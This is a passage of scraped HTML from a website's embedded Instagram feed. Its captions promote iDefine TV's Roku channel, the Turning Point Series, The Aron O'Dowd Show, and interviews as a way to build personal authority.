e=6988214B&quot;}">
			<span class="sbi-screenreader">Great start to the week! Check out the recent feat</span>
									<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Great start to the week! Check out the recent featured article on us. We&#039;re appreciative of being interviewed and being allowed to share our story. They did a wonderful job. Thanks for checking it out and passing it on. 😃

Read the article by copying and pasting this link...
https://umbrellalocalheroes.com/c-f-jackson-redefining-television-one-story-at-a-time/

#OurStory #successstory #authority  #buildauthority #iDefineTV #fypシ" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18437959810108558" data-date="1768846065">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTs6WyujkSP/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-den2-1.cdninstagram.com/v/t51.82787-15/618624795_18392243002177694_8677894881510874648_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gPHe8GgAw5sQ7kNvwGVkP0o&#038;_nc_oc=AdnJBhkzOMByMggu6tTmefV-6hfQwiFBBvK9MDU0p8CGreyktcfYX6WEvzAIiMS4AVI&#038;_nc_zt=23&#038;_nc_ht=scontent-den2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&#038;oh=00_AfvzBRCqwTnbuF31WYkLjpSSY6jfZtvderKEwIr1M8nZng&#038;oe=69882187"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/618624795_18392243002177694_8677894881510874648_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gPHe8GgAw5sQ7kNvwGVkP0o&amp;_nc_oc=AdnJBhkzOMByMggu6tTmefV-6hfQwiFBBvK9MDU0p8CGreyktcfYX6WEvzAIiMS4AVI&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AfvzBRCqwTnbuF31WYkLjpSSY6jfZtvderKEwIr1M8nZng&amp;oe=69882187&quot;,&quot;150&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/618624795_18392243002177694_8677894881510874648_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gPHe8GgAw5sQ7kNvwGVkP0o&amp;_nc_oc=AdnJBhkzOMByMggu6tTmefV-6hfQwiFBBvK9MDU0p8CGreyktcfYX6WEvzAIiMS4AVI&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AfvzBRCqwTnbuF31WYkLjpSSY6jfZtvderKEwIr1M8nZng&amp;oe=69882187&quot;,&quot;320&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/618624795_18392243002177694_8677894881510874648_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gPHe8GgAw5sQ7kNvwGVkP0o&amp;_nc_oc=AdnJBhkzOMByMggu6tTmefV-6hfQwiFBBvK9MDU0p8CGreyktcfYX6WEvzAIiMS4AVI&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AfvzBRCqwTnbuF31WYkLjpSSY6jfZtvderKEwIr1M8nZng&amp;oe=69882187&quot;,&quot;640&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/618624795_18392243002177694_8677894881510874648_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gPHe8GgAw5sQ7kNvwGVkP0o&amp;_nc_oc=AdnJBhkzOMByMggu6tTmefV-6hfQwiFBBvK9MDU0p8CGreyktcfYX6WEvzAIiMS4AVI&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AfvzBRCqwTnbuF31WYkLjpSSY6jfZtvderKEwIr1M8nZng&amp;oe=69882187&quot;}">
			<span class="sbi-screenreader">Today, we honor Dr. Martin Luther King Jr., and on</span>
									<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Today, we honor Dr. Martin Luther King Jr., and one thing stands out: he didn’t just have a message, he made sure people heard it.

He used interviews: TV, radio, magazines, and articles to show up over and over again. That’s how authority is built. Not just what he said, but how often and where he said it.

What&#039;s the lesson? Ideas aren’t enough. Visibility matters. Guess what? Interviews still do what they did for Dr. King: build authority, share your story, and position you as a trusted voice.

Here’s my question: what are you doing to make sure your voice is heard?

Step into your authority. Share your message. Let people know you exist.

#MartinLutherKingJrDay #MLKDay #authoritymindset" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18101296330660857" data-date="1768749944">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTqC9KfDoYg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-den2-1.cdninstagram.com/v/t51.82787-15/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=oFp6QpNhxq0Q7kNvwFJJ_Eh&#038;_nc_oc=Adm-BRaq1NPIdsFTtf-Sj3QQ3_XANhdabzXhyTvI0e7XRdextYUhugtFJRsZEshvEVE&#038;_nc_zt=23&#038;_nc_ht=scontent-den2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&#038;oh=00_AftQk6B0nVKKjFy3-kSaZQzVnvdA9Ec8nXnQq1JIcUm4SA&#038;oe=69881A3B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oFp6QpNhxq0Q7kNvwFJJ_Eh&amp;_nc_oc=Adm-BRaq1NPIdsFTtf-Sj3QQ3_XANhdabzXhyTvI0e7XRdextYUhugtFJRsZEshvEVE&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AftQk6B0nVKKjFy3-kSaZQzVnvdA9Ec8nXnQq1JIcUm4SA&amp;oe=69881A3B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oFp6QpNhxq0Q7kNvwFJJ_Eh&amp;_nc_oc=Adm-BRaq1NPIdsFTtf-Sj3QQ3_XANhdabzXhyTvI0e7XRdextYUhugtFJRsZEshvEVE&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AftQk6B0nVKKjFy3-kSaZQzVnvdA9Ec8nXnQq1JIcUm4SA&amp;oe=69881A3B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oFp6QpNhxq0Q7kNvwFJJ_Eh&amp;_nc_oc=Adm-BRaq1NPIdsFTtf-Sj3QQ3_XANhdabzXhyTvI0e7XRdextYUhugtFJRsZEshvEVE&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AftQk6B0nVKKjFy3-kSaZQzVnvdA9Ec8nXnQq1JIcUm4SA&amp;oe=69881A3B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oFp6QpNhxq0Q7kNvwFJJ_Eh&amp;_nc_oc=Adm-BRaq1NPIdsFTtf-Sj3QQ3_XANhdabzXhyTvI0e7XRdextYUhugtFJRsZEshvEVE&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AftQk6B0nVKKjFy3-kSaZQzVnvdA9Ec8nXnQq1JIcUm4SA&amp;oe=69881A3B&quot;}">
			<span class="sbi-screenreader">What are you doing on Tuesdays?

I invite you to w</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What are you doing on Tuesdays?

I invite you to watch the premiere episode of The Aron O&#039;Dowd Show with host Aron O&#039;Dowd.

Find this show on iDefine TV&#039;s TV &amp; Film Channel under &quot;The Aron O&#039;Dowd Show&quot; each Tuesday, at 11 AM EST!

Get ready for powerful conversations that prove the impossible is possible. With your host Aron O’Dowd, a triathlete, sports lover, and obstacle-crusher, who’s been redefining limits since losing his eyesight at a young age, this show is all about resilience, belief, and human connection. With his natural intuition and fearless curiosity, Aron interviews fascinating people and pulls out the very best in their stories. If you believe challenges are meant to be conquered, this show is for you.

We&#039;re happy to have The Aron O&#039;Dowd Show as part of the iDefine TV family.

#RokuTV #tvshow #streamingtv #iDefineTV #inspiringstories EmpoweringOthers" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18066175637446894" data-date="1767733948">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTLxKXJALnE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-den2-1.cdninstagram.com/v/t51.82787-15/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FpNO11_ES_MQ7kNvwGQxixP&#038;_nc_oc=AdkVP8tSwQ6pso4PnU6rK14LhzJ8o9IoqApfLtNFRUibyX2um6TKaRbHSOMuXsPU99w&#038;_nc_zt=23&#038;_nc_ht=scontent-den2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&#038;oh=00_AftmgiKiRm60EsFiUnTZp70hUzkrXJctn7Yi1m1g54KeGw&#038;oe=6987F128"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FpNO11_ES_MQ7kNvwGQxixP&amp;_nc_oc=AdkVP8tSwQ6pso4PnU6rK14LhzJ8o9IoqApfLtNFRUibyX2um6TKaRbHSOMuXsPU99w&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AftmgiKiRm60EsFiUnTZp70hUzkrXJctn7Yi1m1g54KeGw&amp;oe=6987F128&quot;,&quot;150&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FpNO11_ES_MQ7kNvwGQxixP&amp;_nc_oc=AdkVP8tSwQ6pso4PnU6rK14LhzJ8o9IoqApfLtNFRUibyX2um6TKaRbHSOMuXsPU99w&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AftmgiKiRm60EsFiUnTZp70hUzkrXJctn7Yi1m1g54KeGw&amp;oe=6987F128&quot;,&quot;320&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FpNO11_ES_MQ7kNvwGQxixP&amp;_nc_oc=AdkVP8tSwQ6pso4PnU6rK14LhzJ8o9IoqApfLtNFRUibyX2um6TKaRbHSOMuXsPU99w&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AftmgiKiRm60EsFiUnTZp70hUzkrXJctn7Yi1m1g54KeGw&amp;oe=6987F128&quot;,&quot;640&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FpNO11_ES_MQ7kNvwGQxixP&amp;_nc_oc=AdkVP8tSwQ6pso4PnU6rK14LhzJ8o9IoqApfLtNFRUibyX2um6TKaRbHSOMuXsPU99w&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AftmgiKiRm60EsFiUnTZp70hUzkrXJctn7Yi1m1g54KeGw&amp;oe=6987F128&quot;}">
			<span class="sbi-screenreader">Do you have a Roku TV or Roku Player? 👋🏽 I w</span>
									<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you have a Roku TV or Roku Player? 👋🏽 I would sure love to have you subscribe and watch these inspiring and encouraging stories. Each of these remarkable individuals has made a lasting impact on their own lives and the lives of others. 

We appreciate Debi Lynn, Dr. Carlton N. Young, Jen Perdew Lawson, and Curtis Abrams Jr. for sharing their turning point story with us and the iDefine TV viewers. 

We&#039;re ready for the next one. Is it you? Authority is the moneymaker.

https://TurningPointTVSeries.com

#TurningPointSeries #streamingseries #RokuTV #iDefineTV" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18006929612675695" data-date="1767391353">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTBjtgWDyxI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-den2-1.cdninstagram.com/v/t51.82787-15/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=TUBDcLFxPoYQ7kNvwHmLqVT&#038;_nc_oc=AdkML96d45wHzJKhUaXaSmpI86HD8yhgx3Arwaqp3zGC9FQbkVFuIHjgpw2d0iAYRlM&#038;_nc_zt=23&#038;_nc_ht=scontent-den2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&#038;oh=00_AftJvfMzvjELbme9axnNbL6abLU1xQ9eJrbaZGSgnUx6Iw&#038;oe=69880C66"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TUBDcLFxPoYQ7kNvwHmLqVT&amp;_nc_oc=AdkML96d45wHzJKhUaXaSmpI86HD8yhgx3Arwaqp3zGC9FQbkVFuIHjgpw2d0iAYRlM&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AftJvfMzvjELbme9axnNbL6abLU1xQ9eJrbaZGSgnUx6Iw&amp;oe=69880C66&quot;,&quot;150&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TUBDcLFxPoYQ7kNvwHmLqVT&amp;_nc_oc=AdkML96d45wHzJKhUaXaSmpI86HD8yhgx3Arwaqp3zGC9FQbkVFuIHjgpw2d0iAYRlM&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AftJvfMzvjELbme9axnNbL6abLU1xQ9eJrbaZGSgnUx6Iw&amp;oe=69880C66&quot;,&quot;320&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TUBDcLFxPoYQ7kNvwHmLqVT&amp;_nc_oc=AdkML96d45wHzJKhUaXaSmpI86HD8yhgx3Arwaqp3zGC9FQbkVFuIHjgpw2d0iAYRlM&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AftJvfMzvjELbme9axnNbL6abLU1xQ9eJrbaZGSgnUx6Iw&amp;oe=69880C66&quot;,&quot;640&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TUBDcLFxPoYQ7kNvwHmLqVT&amp;_nc_oc=AdkML96d45wHzJKhUaXaSmpI86HD8yhgx3Arwaqp3zGC9FQbkVFuIHjgpw2d0iAYRlM&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AftJvfMzvjELbme9axnNbL6abLU1xQ9eJrbaZGSgnUx6Iw&amp;oe=69880C66&quot;}">
			<span class="sbi-screenreader">As the new year starts... can I take a moment of y</span>
									<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="As the new year starts... can I take a moment of your time to pause and say thank you?

Thank you for being part of my community, my support, and my journey. Whether we connected through a call, an interview, a conversation, or social media, I truly appreciate you being here.

Last year brought some really meaningful wins. From partnering with the Women in Business Expo and meeting actress and director Kim Fields, to continuing to grow the iDefine TV Roku Channel to nearly 18,000 subscribers, it’s been a season of momentum. Rolling out the Turning Point Impact Program has been especially powerful, watching people move from nervous to confident, and realizing they’re more ready than they thought, has been incredibly rewarding.

I’m also excited about what’s ahead. I’m expanding Turning Point with a co-author opportunity through Publishing Advantage Group, and continuing to help entrepreneurs build authority through interviews. Authority really is a moneymaker and interviews remain one of the fastest, most authentic ways to build it.

As we step into the new year, my focus is simple: show up more, share more, and keep doing the work I teach, helping people feel confident, seen, and supported as they tell their stories. I’m also stepping into more interviews myself, building my own authority, and bringing even more presence to iDefine TV and the Turning Point experience.

Hey, as you head into the new year, take a moment and ask yourself…

✔️ What would shift for me if my voice was heard more clearly?
✔️ If my story carried more authority?
✔️ If the right people finally saw me for what I bring to the table?

Sometimes the next level doesn’t come from doing more, it comes from being seen differently.

Thank you for being part of this season with me. I’m grateful for you, excited about what’s ahead, and looking forward to all that’s to come.

Happy New Year! Let&#039;s make it a year of many turning points for you!

https://TurningPointTVSeries.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18416325799184113" data-date="1766516764">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSnfhIOD9OH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-den2-1.cdninstagram.com/v/t51.82787-15/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=7ClOwcbqtOYQ7kNvwEM6iaH&#038;_nc_oc=AdntCD39BXmewwLrzklxt20vrhOwIDaUpoXDiusADx5Q2W3bL2PKZEMP8cOy7wpzAik&#038;_nc_zt=23&#038;_nc_ht=scontent-den2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&#038;oh=00_Afv2bw2PK25ADSZOzkXiPJ9SHh3488MsFrZSxj-yE-LE_w&#038;oe=698811E3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=7ClOwcbqtOYQ7kNvwEM6iaH&amp;_nc_oc=AdntCD39BXmewwLrzklxt20vrhOwIDaUpoXDiusADx5Q2W3bL2PKZEMP8cOy7wpzAik&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_Afv2bw2PK25ADSZOzkXiPJ9SHh3488MsFrZSxj-yE-LE_w&amp;oe=698811E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=7ClOwcbqtOYQ7kNvwEM6iaH&amp;_nc_oc=AdntCD39BXmewwLrzklxt20vrhOwIDaUpoXDiusADx5Q2W3bL2PKZEMP8cOy7wpzAik&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_Afv2bw2PK25ADSZOzkXiPJ9SHh3488MsFrZSxj-yE-LE_w&amp;oe=698811E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=7ClOwcbqtOYQ7kNvwEM6iaH&amp;_nc_oc=AdntCD39BXmewwLrzklxt20vrhOwIDaUpoXDiusADx5Q2W3bL2PKZEMP8cOy7wpzAik&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_Afv2bw2PK25ADSZOzkXiPJ9SHh3488MsFrZSxj-yE-LE_w&amp;oe=698811E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=7ClOwcbqtOYQ7kNvwEM6iaH&amp;_nc_oc=AdntCD39BXmewwLrzklxt20vrhOwIDaUpoXDiusADx5Q2W3bL2PKZEMP8cOy7wpzAik&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_Afv2bw2PK25ADSZOzkXiPJ9SHh3488MsFrZSxj-yE-LE_w&amp;oe=698811E3&quot;}">
			<span class="sbi-screenreader">💫The Journey of Self-Discovery

In Episode 4 of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💫The Journey of Self-Discovery

In Episode 4 of the Turning Point Series, premiered Sunday, December 21st at 6 PM EST, I want you to meet Curtis Abrams Jr., a man whose journey was shaped by answering that question in real life.
.
